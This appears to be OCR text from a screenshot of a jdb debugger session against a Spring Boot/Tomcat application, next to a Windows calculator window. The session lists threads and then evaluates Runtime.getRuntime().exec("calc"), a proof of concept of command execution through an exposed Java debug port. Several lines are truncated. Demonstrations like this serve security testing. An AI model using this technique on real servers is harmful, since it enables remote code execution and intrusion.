 计算器
标准
MC MR M+ M− MS
% CE
¹/x x²
7 8
4 5
1 2
+/− 0
(java.lang.ref.Reference$ReferenceHandler)0x17ea
(java.lang.ref.Finalizer$FinalizerThread)0x17eb
(java.lang.Thread)0x17ec
(java.lang.Thread)0x17ed
组main:
(org.apache.tomcat.util.threads.TaskThread)0x17ef
(org.apache.tomcat.util.threads.TaskThread)0x17f0
(org.springframework.boot.web.embedded.tomcat.TomcatWebServer$1)0x
(org.apache.tomcat.util.threads.TaskThread)0x17f2
(org.apache.tomcat.util.threads.TaskThread)0x17f3
(org.apache.tomcat.util.threads.TaskThread)0x17f4
(org.apache.tomcat.util.threads.TaskThread)0x17f5
(org.apache.tomcat.util.threads.TaskThread)0x17f6
(org.apache.tomcat.util.threads.TaskThread)0x17f7
(org.apache.tomcat.util.threads.TaskThread)0x17f8
(org.apache.tomcat.util.threads.TaskThread)0x17f9
(org.apache.tomcat.util.threads.TaskThread)0x17fa
(org.apache.tomcat.util.threads.TaskThread)0x17fb
(java.lang.Thread)0x17fc
(java.lang.Thread)0x17fd
(java.lang.Thread)0x17fe
> thread 0x17f1
container-0[1] stepi
>
已完成的步骤: "线程=container-0", org.apache.catalina.core.StandardS
container-0[1] eval java.lang.Runtime.getRuntime().exec("calc")
java.lang.Runtime.getRuntime().exec("calc") = "java.lang.ProcessImp
container-0[1]